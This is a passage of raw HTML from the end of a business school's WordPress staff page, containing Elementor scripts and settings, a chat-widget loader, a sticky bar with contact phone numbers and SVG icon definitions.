"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.15.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.jsb.ac.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17073,"title":"Mr.%20%20Venkateswaran%20S%20-%20Jansons%20School%20of%20Business","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.15.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/slick.min.js?ver=8.14.16" id="slick-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/js/aos.js?ver=8.14.16" id="aos-js"></script>
<script>window.$zoho=window.$zoho || {};$zoho.salesiq=$zoho.salesiq||{ready:function(){}}</script><script id="zsiqscript" src="https://salesiq.zohopublic.in/widget?wc=siq3f4642195f9ee295948e262c7326758f0111cd0cb6ce0cd3724a06122309e7fc76bcfd805ee8244745e4b7c6fec1e9e1" defer></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
														<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements-social-phone  element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #a31008" >
										
																					<a href="tel:+919842760866"   data-url="tel:+919842760866" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Tamilnadu">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #a31008;" >
																				<a href="tel:+919842760866"    data-tab-setting = 'hover' data-flyout="disable" title="Tamilnadu">
																						Phone																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-custom_channel_4"
									class="mystickyelements-social-icon-li mystickyelements-social-custom_channel_4  element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-custom_channel_4 social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #a31008" >
										
																					<a href="tel:9842762866"   data-url="tel:9842762866" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Other States">
																					<i class="fas fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #a31008;" >
																				<a href="tel:9842762866"    data-tab-setting = 'hover' data-flyout="disable" title="Other States">
																						Custom Link																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 